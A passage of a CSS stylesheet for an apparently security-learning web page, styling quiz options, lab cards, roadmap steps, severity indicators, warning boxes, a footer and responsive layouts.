  font-family: var(--font-mono); font-size: 10px; font-weight: 600; letter-spacing: 0.14em; text-transform: uppercase;
  color: var(--slate); background: var(--surface-elevated); border: 1px solid var(--line-strong);
  border-radius: var(--radius-sm); padding: 4px 10px; cursor: pointer; transition: color .18s, border-color .18s;
}
.copy-btn:hover { color: var(--brass); border-color: var(--brass); }
.copy-btn.copied { color: var(--success); border-color: var(--success); }

/* Accordion --------------------------------------------------------------- */
.accordion { border: 1px solid var(--line); border-radius: var(--radius); overflow: hidden; margin-bottom: var(--space-1); background: var(--surface); }
.acc-header {
  padding: var(--space-3); cursor: pointer; display: flex; justify-content: space-between;
  align-items: center; font-family: var(--font-serif); font-weight: 600; font-size: 16px;
  background: transparent; transition: background-color .18s; user-select: none;
}
.acc-header:hover { background: var(--surface-elevated); }
.acc-body { max-height: 0; overflow: hidden; transition: max-height .4s ease; padding: 0 var(--space-3); }
.acc-body.open { max-height: 1800px; padding: 0 var(--space-3) var(--space-3); }
.acc-icon { transition: transform .3s; color: var(--bronze); font-size: 11px; }
.acc-header.open .acc-icon { transform: rotate(180deg); }

/* Buttons ----------------------------------------------------------------- */
.btn {
  padding: 11px 20px; border-radius: var(--radius-sm); border: 1px solid var(--line-strong);
  background: var(--surface-elevated); color: var(--ivory); font-size: 13px; font-weight: 600;
  letter-spacing: 0.02em; cursor: pointer; transition: background-color .18s, border-color .18s, color .18s;
  font-family: inherit; text-decoration: none; display: inline-block;
}
.btn:hover { background: var(--line-strong); border-color: var(--brass); color: var(--soft-white); }
.btn-primary {
  background: transparent; color: var(--brass); border: 1px solid var(--brass);
  text-transform: uppercase; letter-spacing: 0.12em; font-size: 12px;
}
.btn-primary:hover { background: rgba(165,138,90,0.12); border-color: var(--brass); color: var(--soft-white); }
.btn-block { display: block; width: 100%; text-align: left; margin-bottom: var(--space-1); }

/* Quiz -------------------------------------------------------------------- */
.quiz-option {
  display: block; width: 100%; text-align: left; padding: var(--space-2) var(--space-3);
  margin-bottom: var(--space-1); border: 1px solid var(--line); border-radius: var(--radius-sm);
  background: var(--surface); cursor: pointer; font-size: 14px;
  transition: border-color .18s, background-color .18s; color: var(--ivory); font-family: inherit;
}
.quiz-option:hover { border-color: var(--brass); background: var(--surface-elevated); }
.quiz-option.correct { border-color: var(--success); background: rgba(111,138,99,0.14); }
.quiz-option.wrong { border-color: var(--danger); background: rgba(192,96,74,0.14); }
.quiz-option:disabled { cursor: not-allowed; opacity: .65; }

/* Progress ---------------------------------------------------------------- */
.progress { display: flex; gap: 4px; margin-bottom: var(--space-3); }
.progress-step { flex: 1; height: 3px; border-radius: 2px; background: var(--line-strong); transition: background-color .3s; }
.progress-step.done { background: var(--brass); }

/* Checklist --------------------------------------------------------------- */
.checklist-item {
  display: flex; align-items: flex-start; gap: var(--space-2); padding: 10px 0;
  font-size: 14px; cursor: pointer; border-bottom: 1px solid var(--line);
}
.checklist-item:last-child { border-bottom: none; }
.checklist-item input { width: 18px; height: 18px; margin-top: 2px; accent-color: var(--brass); cursor: pointer; flex-shrink: 0; }
.checklist-item.checked { text-decoration: line-through; color: var(--slate); }

/* Lists ------------------------------------------------------------------- */
.num-list { list-style: none; padding: 0; }
.num-list li { padding: 10px 0; border-bottom: 1px solid var(--line); font-size: 14px; display: flex; align-items: flex-start; gap: 10px; }
.num-list li:last-child { border-bottom: none; }
.num-list .num { font-family: var(--font-mono); font-variant-numeric: tabular-nums; color: var(--bronze); min-width: 24px; font-weight: 600; }

/* Tags -------------------------------------------------------------------- */
.tag {
  display: inline-flex; align-items: center; gap: 4px; padding: 3px 8px;
  border-radius: var(--radius-sm); font-size: 11px; font-weight: 600;
  margin-right: 4px; margin-bottom: 4px; border: 1px solid var(--line-strong);
  color: var(--slate);
}

/* Labs -------------------------------------------------------------------- */
.lab-item { border: 1px solid var(--line); border-radius: var(--radius); padding: var(--space-3); margin-bottom: var(--space-1); background: var(--surface); transition: border-color .18s; }
.lab-item:hover { border-color: var(--brass); }
.lab-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: var(--space-1); gap: var(--space-2); }
.lab-name { font-family: var(--font-serif); font-weight: 600; font-size: 17px; color: var(--soft-white); }
.lab-platform { font-size: 11px; font-weight: 600; letter-spacing: 0.08em; text-transform: uppercase; color: var(--bronze); }
.lab-desc { font-size: 13px; color: var(--slate); margin-bottom: var(--space-1); }
.lab-tags { display: flex; flex-wrap: wrap; gap: 4px; }
.lab-link { color: var(--brass); text-decoration: none; font-size: 12px; font-weight: 600; }
.lab-link:hover { text-decoration: underline; }

.roadmap { display: flex; flex-direction: column; gap: 0; margin: var(--space-3) 0; }
.roadmap-step { display: flex; align-items: flex-start; gap: var(--space-2); padding: 12px 0; border-bottom: 1px solid var(--line); }
.roadmap-step:last-child { border-bottom: none; }
.roadmap-num {
  width: 28px; height: 28px; border-radius: 50%; background: var(--surface-elevated);
  border: 1px solid var(--line-strong); display: flex; align-items: center; justify-content: center;
  font-size: 12px; font-weight: 700; flex-shrink: 0; color: var(--brass); font-family: var(--font-mono);
}
.roadmap-content { flex: 1; }
.roadmap-title { font-family: var(--font-serif); font-weight: 600; font-size: 16px; color: var(--soft-white); }
.roadmap-desc { font-size: 13px; color: var(--slate); }

/* Severity ---------------------------------------------------------------- */
.severity { display: inline-block; width: 8px; height: 8px; border-radius: 50%; margin-right: 6px; }
.sev-high { background: var(--danger); }
.sev-med { background: var(--warning); }
.sev-low { background: var(--success); }

/* Result / warnings ------------------------------------------------------- */
.result-card { text-align: center; padding: var(--space-5); }
.result-emoji { font-size: 48px; margin-bottom: var(--space-2); }
.result-title { font-family: var(--font-serif); font-size: 24px; font-weight: 600; margin-bottom: var(--space-1); color: var(--soft-white); }
.warning-box {
  border: 1px solid rgba(192,96,74,0.4); background: rgba(192,96,74,0.1);
  border-radius: var(--radius); padding: var(--space-2); font-size: 13px; color: #D28A78;
}
.note-box, .recommendation-box {
  border: 1px solid var(--line); border-left: 2px solid var(--bronze);
  background: var(--surface); border-radius: var(--radius-sm);
  padding: var(--space-2) var(--space-3); font-size: 13px; color: var(--slate);
  margin: var(--space-2) 0;
}
.recommendation-box { border-left-color: var(--brass); }

/* Footer ------------------------------------------------------------------ */
.footer { text-align: center; margin-top: var(--space-5); padding-top: var(--space-4); border-top: 1px solid var(--line); color: var(--slate); font-size: 12px; }
.footer a { color: var(--brass); text-decoration: none; }
.footer a:hover { text-decoration: underline; }
.footer p + p { margin-top: 6px; }
.footer-resources { margin-top: 6px; }
.footer-disclaimer { margin-top: 10px; font-size: 11px; }
.footer-author { margin-top: var(--space-4); padding-top: var(--space-3); border-top: 1px solid var(--line); }
.footer-name { font-family: var(--font-serif); font-weight: 600; color: var(--soft-white); font-size: 16px; }
.footer-role { font-size: 12px; }
.footer-location { font-size: 12px; }
.footer-social { margin-top: 10px; display: flex; justify-content: center; gap: 6px; flex-wrap: wrap; }
.footer-social img { display: block; height: 20px; width: auto; }

/* Scrollbar --------------------------------------------------------------- */
::-webkit-scrollbar { width: 10px; height: 10px; }
::-webkit-scrollbar-track { background: var(--navy); }
::-webkit-scrollbar-thumb { background: var(--surface-elevated); border-radius: 5px; }
::-webkit-scrollbar-thumb:hover { background: var(--bronze); }

/* Focus visible ----------------------------------------------------------- */
:focus-visible { outline: 2px solid var(--brass); outline-offset: 2px; border-radius: 4px; }

/* Reduced motion ---------------------------------------------------------- */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation-duration: 0.01ms !important; animation-iteration-count: 1 !important; transition-duration: 0.01ms !important; scroll-behavior: auto !important; }
}

/* Responsive -------------------------------------------------------------- */
@media (max-width: 1024px) {
  .layout { grid-template-columns: 1fr; }
  .sidebar { position: static; }
  .sidebar-nav { flex-direction: row; flex-wrap: wrap; }
}
@media (max-width: 768px) {
  .container { padding: var(--space-3) var(--space-2); }
  .tabs { display: flex; flex-wrap: wrap; gap: 4px; }
  .tab { flex: 1 1 auto; text-align: center; }
  pre { font-size: 0.85em; }
  .header { padding: var(--space-5) 0 var(--space-4); }
  .hero { padding: var(--space-5) 0 var(--space-4); }
  .hero-specs { gap: var(--space-3); }
}
@media (max-width: 480px) {
  body { font-size: 15px; }
  .header h1 { font-size: 1.8rem; }
  .hero-title { font-size: 2rem; }
  .grid-2 { grid-template-columns: 1fr; }
  .hero-ctas { flex-direction: column; }
  .hero-ctas .btn { width: 100%; }
}
</file>
